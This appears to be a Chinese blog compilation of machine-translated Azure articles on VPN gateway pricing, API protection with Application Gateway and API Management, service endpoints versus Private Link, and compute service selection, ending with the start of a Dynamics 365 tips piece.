您需要支付两项费用:虚拟网络网关的每小时计算成本,以及从虚拟网络网关传输出去的数据。定价信息可以在定价页面找到。有关遗留网关SKU定价,请参阅ExpressRoute定价页面并滚动到虚拟网络网关部分。
虚拟网关计算成本
每个虚拟网络网关都有每小时的计算成本。价格基于您在创建虚拟网络网关时指定的网关SKU。这是网关本身的成本,也是通过网关进行的数据传输之外的成本。主动-主动模式的成本与主动-被动模式相同。
数据传输成本
数据传输成本是根据源虚拟网关的出口流量计算的。
- 如果您将流量发送到您的本地VPN设备,它将收取互联网出口数据传输速率。
- 如果您在不同区域的虚拟网络之间发送流量,则定价将基于区域。
- 如果只在同一区域的虚拟网络之间发送流量,则不存在数据成本。同一区域内vnet之间的通信是免费的。
有关VPN网关网关sku的更多信息,请参见网关sku。
原文:https://docs.microsoft.com/en-us/azure/vpn-gateway/vpn-gateway-about-vpngateways
本文:https://pub.intelligentx.net/node/820
讨论:请加入知识星球【首席架构师圈】或者飞聊小组【首席架构师智库】
- 188 次浏览
【Azure云】使用Azure上的应用程序网关和API管理保护API
视频号
微信公众号
知识星球
随着越来越多的工作负载遵循API-first方法进行设计,以及互联网上对web应用程序的威胁数量和严重程度不断增加,制定保护API的安全策略至关重要。实现API安全的一个步骤是通过使用网关路由模式来保护网络流量。除了支持灵活的路由规则外,您还可以使用网关来限制流量源位置和流量质量。本文介绍了如何使用Azure应用网关和Azure API管理来保护API访问。
架构
本文不涉及应用程序的底层服务,如应用程序服务环境、Azure SQL托管实例和Azure Kubernetes服务。图中的这些部分只展示了作为更广泛的解决方案可以做些什么。本文特别讨论了阴影区域、API管理和应用程序网关。
显示应用程序网关和API管理如何保护API的图表。

Download a Visio file of this architecture.
数据流
- 应用程序网关接收其子网的网络安全组(NSG)允许的HTTP请求。
- 然后,应用程序网关上的Web应用程序防火墙(WAF)根据WAF规则(包括Geomatch筛选)检查请求。如果请求有效,则继续请求。
- 应用程序网关设置一个URL代理机制,将请求发送到适当的后端池。例如,根据API调用的URL格式:
- URL格式类似
api.<some-domain>/external/*可以到达后端与请求的API进行交互。 - 格式化为api的调用
api.<some-domain>/*进入死端(下沉池),这是一个没有目标的后端池。
- URL格式类似
- 此外,应用程序网关在api下接受和代理来自同一Azure虚拟网络中资源的内部调用<某些域>/internal/*。
- 最后,在API管理层,API被设置为接受以下模式下的调用:
api.<some-domain>/external/*api.<some-domain>/internal/*
在这种情况下,API管理使用两种类型的IP地址,公共和私有。公共IP地址用于端口3443上的内部通信,以及用于外部虚拟网络配置中的运行时API流量。当API管理将请求发送到公共的互联网交换后端时,它会显示一个公共IP地址作为请求的来源。有关更多信息,请参阅VNet中API管理服务的IP地址。
- 应用程序网关级别的路由规则正确地重定向门户下的用户<一些域>/*到开发人员门户,以便开发人员可以从内部和外部环境管理API及其配置。
组件
- Azure虚拟网络使许多类型的Azure资源能够通过互联网和本地网络进行私人通信。
- Azure应用程序网关是一个web流量负载均衡器,用于管理web应用程序的流量。这种类型的路由被称为应用层(OSI第7层)负载平衡。它承载一个Web应用程序防火墙(WAF),以防止常见的基于Web的攻击向量。
- Azure API管理是针对所有环境的API的混合、多云管理平台。API管理为现有后端服务创建一致的现代API网关。
建议
此解决方案的重点是实现整个解决方案,并测试从API管理虚拟网络内部和外部对API的访问。有关API管理虚拟网络集成过程的更多信息,请参阅将API管理与应用网关集成在内部VNET中。
要在后端与专用资源通信,应用程序网关和API管理必须与资源位于同一虚拟网络中,或者位于对等虚拟网络中。
- 私有的内部部署模型允许API管理连接到现有的虚拟网络,使其可以从该网络上下文内部访问。若要启用此功能,请部署开发人员或高级API管理层。
- 管理Azure密钥保管库中的证书和密码。
- 要个性化与服务的交互,可以使用CNAME条目。
选择
您可以使用其他服务提供类似级别的防火墙和Web应用程序防火墙(WAF)保护:
- Azure前门
- Azure防火墙
- 合作伙伴解决方案,如Barracuda
- Azure市场中提供的其他解决方案
注意事项
可靠性
Azure应用程序网关始终以高度可用的方式部署,无论实例数量如何。为了避免区域故障的影响,您可以将应用程序网关配置为跨多个可用区域。有关更多信息,请参阅自动缩放和高可用性。
为API管理服务组件启用区域冗余,以提供弹性和高可用性。区域冗余在物理上分离的区域中跨数据中心复制API管理网关和控制平面,使其对区域故障具有弹性。API管理高级层需要支持可用性区域。
API管理还支持多区域部署,这可以在一个区域离线时提高可用性。有关详细信息,请参见多区域部署。在这种拓扑结构中,每个区域也有一个应用程序网关很重要,因为应用程序网关是一个区域服务。
安全
有关应用程序网关安全性的更多信息,请参阅应用程序网关的Azure安全基线。
有关API管理安全性的更多信息,请参阅API管理的Azure安全基线。
Azure DDoS防护与应用程序设计最佳实践相结合,提供了增强的DDoS缓解功能,以提供更多抵御DDoS攻击的防御。您应该在任何外围虚拟网络上启用Azure DDOS保护。
成本优化
此体系结构的成本取决于配置方面,如:
- 服务层
- 可扩展性,即服务为支持给定需求而动态分配的实例数量
- 此体系结构是连续运行还是每月仅运行几个小时
评估完这些方面后,请转到Azure定价计算器来估计定价。
性能效率
应用程序网关是该体系结构的入口,WAF功能需要为每个请求分析提供额外的处理能力。为了允许应用程序网关在现场扩展其计算能力,启用自动缩放非常重要。有关详细信息,请参见指定自动缩放。按照产品文档中的建议确定应用程序网关的子网大小。这样可以确保子网足够大,以支持完全扩展。
若要支持高度并发的场景,请启用API管理自动缩放。自动缩放扩展了API管理功能,以应对不断增长的传入请求。有关详细信息,请参阅自动缩放Azure API管理实例。
部署此场景
此场景在具有内部API管理和Web应用程序的应用程序网关的Azure Quickstart库发布中演示。
Next steps
Design your APIs following good Web API design guidelines and implement them using good Web API implementation practices.
Related resources
- 35 次浏览
【Azure云】服务端点(Service Endpoint)和私有链接(Private Link)有什么区别?
很长一段时间以来,如果您在许多Azure服务上使用多租户、PaaS版本,那么您必须通过internet访问它们,并且无法限制对您的资源的访问。这种限制主要是由于对多租户服务进行这种限制的复杂性。目前,获得这种限制的唯一方法是考虑使用单租户解决方案,如应用服务环境(ASE)或在VM中自己运行服务,而不是使用PaaS。
这种公共访问是许多人关心的问题,因此微软实现了允许您限制对这些多租户服务的访问的新服务。今天,我们有两个表面上看起来非常相似的解决方案:服务端点和私有链接。这两个服务的设计都允许您限制谁连接到您的服务以及如何连接。因此,要知道应该使用哪种服务以及它的好处是什么可能会让人感到困惑。在本文中,我们将研究这些服务,并尝试使决策更加清晰。
注意,在本文中,我们只讨论公开多租户PaaS服务的方法,而没有讨论“私有链接服务”( “Private Link Service”),它允许服务提供者通过私有链接向客户端公开服务。
服务端点(Service EndPoint)
服务端点是引入的第一个允许锁定多租户服务的服务。服务端点允许您将对PaaS资源的访问限制为来自Azure虚拟网络的流量。对于服务端点,PaaS服务仍然独立于您的vNet,流量离开虚拟网络来访问PaaS服务。然而,PaaS服务被配置为能够识别来自虚拟网络的流量并允许这样做,而不需要配置vNet上的公共IP来允许过滤。

服务端点通过启用虚拟网络上的子网来支持服务端点来工作。完成此操作后,可以将PaaS资源配置为只接受来自这些子网的流量。没有要求做任何IP过滤或NAT转换;告诉PaaS资源从哪个vNet和子网允许流量。当服务端点被启用时,PaaS资源将看到来自vNets私有IP的流量,而不是它的公共IP。
使用服务端点的另一个优势是流量被最优地路由到Azure资源。即使您的vNet上有UDRs来将internet流量路由回本地或通过防火墙设备,使用服务端点也意味着流量被直接发送到Azure资源。
Generally available
- Azure Storage (Microsoft.Storage): Generally available in all Azure regions.
- Azure SQL Database (Microsoft.Sql): Generally available in all Azure regions.
- Azure Synapse Analytics (Microsoft.Sql): Generally available in all Azure regions.
- Azure Database for PostgreSQL server (Microsoft.Sql): Generally available in Azure regions where database service is available.
- Azure Database for MySQL server (Microsoft.Sql): Generally available in Azure regions where database service is available.
- Azure Database for MariaDB (Microsoft.Sql): Generally available in Azure regions where database service is available.
- Azure Cosmos DB (Microsoft.AzureCosmosDB): Generally available in all Azure regions.
- Azure Key Vault (Microsoft.KeyVault): Generally available in all Azure regions.
- Azure Service Bus (Microsoft.ServiceBus): Generally available in all Azure regions.
- Azure Event Hubs (Microsoft.EventHub): Generally available in all Azure regions.
- Azure Data Lake Store Gen 1 (Microsoft.AzureActiveDirectory): Generally available in all Azure regions where ADLS Gen1 is available.
- Azure App Service (Microsoft.Web): Generally available in all Azure regions where App service is available.
- Azure Cognitive Services (Microsoft.CognitiveServices): Generally available in all Azure regions where Cognitive services are available.
Public Preview
- Azure Container Registry (Microsoft.ContainerRegistry): Preview available in limited Azure regions where Azure Container Registry is available.
For the most up-to-date notifications, check the Azure Virtual Network updates page.
服务端点确实有一些限制或缺点。
- 首先,关键是要记住,到服务端点的流量仍然在离开虚拟网络,Azure PaaS资源仍然在其公共地址上被访问。
- 通过VPN或Express路由在本地发起的流量不能使用服务端点,只能用于来自Azure虚拟网络的流量。
- 如果您希望允许您的本地资源访问,您还需要将它们的公共IP列入白名单。
更多信息:https://docs.microsoft.com/en-us/azure/virtual-network/virtual-network-…。
私人连接(Private Link)
私有链接是比服务端点更新的解决方案,大约在一年前引入。私有链接和服务端点之间的关键区别在于,使用私有链接,您将多租户PaaS资源注入虚拟网络。与服务端点,流量仍然离开你的vNet和击中PaaS资源的公共端点,与私有链接的PaaS资源坐在你的vNet和得到你的vNet上的私有IP。当您向PaaS资源发送流量时,它并不离开虚拟网络。

与Private Link的另一个关键区别是,当启用时,您将授予对虚拟网络中特定PaaS资源的访问权。这意味着您可以控制到PaaS资源的出口。例如,如果您愿意,您可以使用NSG来阻止对所有Azure SQL数据库的访问,然后使用Private Link来只授予对您特定的Azure SQL服务器的访问权。
与服务端点不同,私有链接允许通过VPN或高速路由从您的本地网络上的资源访问,以及从窥视网络访问。您还可以连接到跨地区的资源。
可用性
The following table lists the Private Link services and the regions where they're available.
| Supported services | Available regions | Additional considerations | Status | |
|---|---|---|---|---|
| Private Link services behind standard Azure Load Balancer | All public regions All Government regions All China regions |
Supported on Standard Load Balancer | GA Learn how to create a private link service. |
|
| Azure Blob storage (including Data Lake Storage Gen2) | All public regions All Government regions |
Supported on Account Kind General Purpose V2 | GA Learn how to create a private endpoint for blob storage. |
|
| Azure Files | All public regions All Government regions |
GA Learn how to create Azure Files network endpoints. |
||
| Azure File Sync | All public regions | GA Learn how to create Azure Files network endpoints. |
||
| Azure Queue storage | All public regions All Government regions |
Supported on Account Kind General Purpose V2 | GA Learn how to create a private endpoint for queue storage. |
|
| Azure Table storage | All public regions All Government regions |
Supported on Account Kind General Purpose V2 | GA Learn how to create a private endpoint for table storage. |
|
| Azure SQL Database | All public regions All Government regions All China regions |
Supported for Proxy connection policy | GA Learn how to create a private endpoint for Azure SQL |
|
| Azure Synapse Analytics | All public regions All Government regions |
Supported for Proxy connection policy | GA Learn how to create a private endpoint for Azure Synapse Analytics. |
|
| Azure Cosmos DB | All public regions All Government regions All China regions |
GA Learn how to create a private endpoint for Cosmos DB. |
||
| Azure Database for PostgreSQL - Single server | All public regions All Government regions All China regions |
Supported for General Purpose and Memory Optimized pricing tiers | GA Learn how to create a private endpoint for Azure Database for PostgreSQL. |
|
| Azure Database for MySQL | All public regions All Government regions All China regions |
GA Learn how to create a private endpoint for Azure Database for MySQL. |
||
| Azure Database for MariaDB | All public regions All Government regions All China regions |
GA Learn how to create a private endpoint for Azure Database for MariaDB. |
||
| Azure Key Vault | All public regions All Government regions |
GA Learn how to create a private endpoint for Azure Key Vault. |
||
| Azure Kubernetes Service - Kubernetes API | All public regions | GA Learn how to create a private endpoint for Azure Kubernetes Service. |
||
| Azure Search | All public regions All Government regions |
Supported with service in Private Mode | GA Learn how to create a private endpoint for Azure Search. |
|
| Azure Container Registry | All public regions All Government regions |
Supported with premium tier of container registry. Select for tiers | GA Learn how to create a private endpoint for Azure Container Registry. |
|
| Azure App Configuration | All public regions | Preview Learn how to create a private endpoint for Azure App Configuration |
||
| Azure Backup | All public regions All Government regions |
GA Learn how to create a private endpoint for Azure Backup. |
||
| Azure Event Hub | All public regions All Government regions |
GA Learn how to create a private endpoint for Azure Event Hub. |
||
| Azure Service Bus | All public region All Government regions |
Supported with premium tier of Azure Service Bus. Select for tiers | GA Learn how to create a private endpoint for Azure Service Bus. |
|
| Azure Relay | All public regions | Preview Learn how to create a private endpoint for Azure Relay. |
||
| Azure Event Grid | All public regions All Government regions |
GA Learn how to create a private endpoint for Azure Event Grid. |
||
| Azure Web Apps | All public regions | Supported with PremiumV2, PremiumV3, or Function Premium plan | GA Learn how to create a private endpoint for Azure Web Apps. |
|
| Azure Machine Learning | All public regions | GA Learn how to create a private endpoint for Azure Machine Learning. |
||
| Azure Automation | All public regions | Preview Learn how to create a private endpoint for Azure Automation. |
||
| Azure IoT Hub | All public regions | GA Learn how to create a private endpoint for Azure IoT Hub. |
||
| Azure SignalR | EAST US, SOUTH CENTRAL US, WEST US 2, All China regions |
Preview Learn how to create a private endpoint for Azure SignalR. |
||
| Azure Monitor (Log Analytics & Application Insights) |
All public regions | GA Learn how to create a private endpoint for Azure Monitor. |
||
| Azure Batch | All public regions except: Germany CENTRAL, Germany NORTHEAST All Government regions |
GA Learn how to create a private endpoint for Azure Batch. |
||
| Azure Data Factory | All public regions All Government regions All China regions |
Credentials need to be stored in an Azure key vault | GA Learn how to create a private endpoint for Azure Data Factory. |
|
| Azure Managed Disks | All public regions All Government regions All China regions |
Click here for known limitations | GA Learn how to create a private endpoint for Azure Managed Disks. |
For the most up-to-date notifications, check the Azure Private Link updates page.
私有链接的一个缺点是,为了支持使用相同名称解析PaaS资源,您需要实现DNS来解析特定资源的私有链接区域。您可以通过集成Azure私有DNS来设置这个功能,但如果您的DNS服务已经在运行,或者您不想在虚拟网络中使用Azure私有DNS,那么这可能会有问题。
更多信息:https://docs.microsoft.com/en-us/azure/private-link/private-link-overvi…。
选择哪一个?
现在,您已经对每个服务进行了快速介绍,问题归结为应该使用哪个服务?答案将基于几个因素。
首先,查看您想要访问的资源,并查看它所支持的服务。有些服务将只受其中一种或另一种支持,因此这将为您选择。
假设您可以为您的服务使用任何一个选项,那么决定可能会归结为复杂性。
服务端点比私有链接更直接、更容易设置。您可以通过在门户中单击几次来启用服务端点,并且不需要任何其他服务。然而,私有链接需要您实现DNS更改,并可能使用Azure私有DNS,它还需要决定服务将连接到您的虚拟网络的何处。因此,如果您需要对PaaS服务快速进行额外的访问限制,或者没有权利或知识对DNS进行更改,那么服务端点可能是最好的选择。
除了复杂性之外,私有链接在几乎所有其他方面都优于服务端点。如果您可以设置这个,并且您的服务支持它,那么我建议您在服务端点上使用私有链接。特别是与私人链接,你可以:
- 加入你的PaaS资源到你的vNet,并给它一个私有IP
- 确保流量保持在虚拟网络中
- 将出口限制到特定的PaaS服务,并防止数据泄漏
- 支持从现场和窥视网络访问
- 连接到跨区域的资源,甚至Azure的广告租户
对于大多数关注PaaS资源的安全性和访问限制的人来说,Private Link将是更好的选择。在这一点上,我很惊讶地看到支持服务端点的资源列表超出了现有可用资源的范围,大多数PaaS资源希望发布私有链接产品。
原文:https://samcogan.com/service-endpoints-and-private-link-whats-the-difference/
本文:http://jiagoushi.pro/node/1379
讨论:请加入知识星球【首席架构师圈】或者小号【jiagoushi_pro】或者QQ群【11107777】
- 488 次浏览
【Azure云架构】用于Azure计算服务选型的决策树
Azure提供了许多托管应用程序代码的方法。术语compute指的是应用程序所运行的计算资源的托管模型。下面的流程图将帮助您为应用程序选择计算服务。该流程图指导您通过一组关键的决策标准来实现推荐。
将此流程图视为一个起点。每个应用程序都有独特的需求,所以要以推荐作为起点。然后进行更详细的评估,比如:
- 特性集
- 服务限制
- 成本
- SLA
- 区域的可用性
- 开发人员生态系统和团队技能
- 计算对比表
如果您的应用程序包含多个工作负载,请分别评估每个工作负载。完整的解决方案可能包含两个或多个计算服务。
有关在Azure中托管容器的选项的更多信息,请参见Azure容器。
流程图

定义
“Lift和shift”是一种将工作负载迁移到云上而无需重新设计应用程序或更改代码的策略。也叫重新承载。有关更多信息,请参见Azure迁移中心。
云优化是一种通过重构应用程序以利用云本地特性和功能来迁移到云的策略。
下一个步骤
有关要考虑的其他标准,请参见选择Azure计算服务的标准。
原文:https://docs.microsoft.com/en-us/azure/architecture/guide/technology-choices/compute-decision-tree
本文:https://pub.intelligentx.net/decision-tree-azure-compute-services
讨论:请加入知识星球【首席架构师圈】或者飞聊小组【首席架构师智库】
- 135 次浏览
【Azure云架构】选择Azure计算服务的标准
术语compute指的是应用程序所运行的计算资源的托管模型。下表比较了几个轴上的Azure计算服务。在为应用程序选择计算选项时,请参考这些表。
托管模式
| Criteria | Virtual Machines | App Service | Service Fabric | Azure Functions | Azure Kubernetes Service | Container Instances | Azure Batch |
|---|---|---|---|---|---|---|---|
| Application composition | Agnostic | Applications, containers | Services, guest executables, containers | Functions | Containers | Containers | Scheduled jobs |
| Density | Agnostic | Multiple apps per instance via app service plans | Multiple services per VM | Serverless 1 | Multiple containers per node | No dedicated instances | Multiple apps per VM |
| Minimum number of nodes | 1 2 | 1 | 5 3 | Serverless 1 | 3 3 | No dedicated nodes | 1 4 |
| State management | Stateless or Stateful | Stateless | Stateless or stateful | Stateless | Stateless or Stateful | Stateless | Stateless |
| Web hosting | Agnostic | Built in | Agnostic | Not applicable | Agnostic | Agnostic | No |
| Can be deployed to dedicated VNet? | Supported | Supported5 | Supported | Supported 5 | Supported | Not supported | Supported |
| Hybrid connectivity | Supported | Supported 6 | Supported | Supported 7 | Supported | Not supported | Supported |
笔记
- 如使用消费计划。如果使用App服务计划,则在分配给您的App服务计划的vm上运行函数。参见为Azure功能选择正确的服务计划。
- 具有两个或多个实例的高级SLA。
- 推荐用于生产环境。
- 可以缩小到零后,工作完成。
- 需要App服务环境(ASE)。
- 使用Azure应用服务混合连接。
- 需要App服务计划。
DevOps
| Criteria | Virtual Machines | App Service | Service Fabric | Azure Functions | Azure Kubernetes Service | Container Instances | Azure Batch |
|---|---|---|---|---|---|---|---|
| Local debugging | Agnostic | IIS Express, others 1 | Local node cluster | Visual Studio or Azure Functions CLI | Minikube, others | Local container runtime | Not supported |
| Programming model | Agnostic | Web and API applications, WebJobs for background tasks | Guest executable, Service model, Actor model, Containers | Functions with triggers | Agnostic | Agnostic | Command line application |
| Application update | No built-in support | Deployment slots | Rolling upgrade (per service) | Deployment slots | Rolling update | Not applicable |
笔记
- 选项包括IIS Express for ASP。NET或node.js (iisnode);PHP web服务器;Azure Toolkit for IntelliJ, Azure Toolkit for Eclipse。App Service也支持部署web App的远程调试。
- 请参阅资源管理器提供程序、区域、API版本和模式。
Scalability
| Criteria | Virtual Machines | App Service | Service Fabric | Azure Functions | Azure Kubernetes Service | Container Instances | Azure Batch |
|---|---|---|---|---|---|---|---|
| Autoscaling | Virtual machine scale sets | Built-in service | Virtual machine scale sets | Built-in service | Pod auto-scaling1, cluster auto-scaling2 | Not supported | N/A |
| Load balancer | Azure Load Balancer | Integrated | Azure Load Balancer | Integrated | Azure Load Balancer or Application Gateway | No built-in support | Azure Load Balancer |
| Scale limit3 | Platform image: 1000 nodes per scale set, Custom image: 100 nodes per scale set | 20 instances, 100 with App Service Environment | 100 nodes per scale set | 200 instances per Function app | 100 nodes per cluster (default limit) | 20 container groups per subscription (default limit). | 20 core limit (default limit). |
笔记
- 看到自动pods.。
- 参见自动扩展集群以满足Azure Kubernetes服务(AKS)上的应用程序需求。
- 参见Azure订阅和服务限制、配额和约束。
Availability
| Criteria | Virtual Machines | App Service | Service Fabric | Azure Functions | Azure Kubernetes Service | Container Instances | Azure Batch |
|---|---|---|---|---|---|---|---|
| SLA | SLA for Virtual Machines | SLA for App Service | SLA for Service Fabric | SLA for Functions | SLA for AKS | SLA for Container Instances | SLA for Azure Batch |
| Multi region failover | Traffic manager | Traffic manager | Traffic manager, Multi-Region Cluster | Not supported | Traffic manager | Not supported | Not Supported |
关于服务保障的指导学习,请查看核心云服务——Azure架构和服务保障。
Other
| Criteria | Virtual Machines | App Service | Service Fabric | Azure Functions | Azure Kubernetes Service | Container Instances | Azure Batch |
|---|---|---|---|---|---|---|---|
| SSL | Configured in VM | Supported | Supported | Supported | Ingress controller | Use sidecar container | Supported |
| Cost | Windows, Linux | App Service pricing | Service Fabric pricing | Azure Functions pricing | AKS pricing | Container Instances pricing | Azure Batch pricing |
| Suitable architecture styles | N-Tier, Big compute (HPC) | Web-Queue-Worker, N-Tier | Microservices, Event-driven architecture | Microservices, Event-driven architecture | Microservices, Event-driven architecture | Microservices, task automation, batch jobs | Big compute (HPC) |
原文:https://docs.microsoft.com/en-us/azure/architecture/guide/technology-choices/compute-comparison
本文:
讨论:请加入知识星球【首席架构师圈】或者飞聊小组【首席架构师智库】
- 99 次浏览
【Dynamics 】成功实施Dynamics 365的五个技巧
Content+Cloud的企业应用程序解决方案专家Duncan Kerr为成功实施Microsoft Dynamics 365提供了五条建议,帮助您的企业避免与该过程相关的常见陷阱。
在获取和实施任何应用程序的过程中,IT决策者都面临一些挑战。其中包括如何真正了解他们正在购买的东西,确保它能满足他们的需要,以及他们如何获得最大的投资回报。
Microsoft Dynamics 365也不例外。因此,在实施之前充分考虑以下五点,可以使流程尽可能顺利。
1.知道你在买什么以及为什么
首先,问问自己“我真的知道我在买什么吗?”Microsoft Dynamics 365涵盖了非常广泛的应用程序,从财务和人力资源到现场服务和项目。

如图所示,它还位于Power Platform、Microsoft 365和AppSource的更广泛的生态系统中。
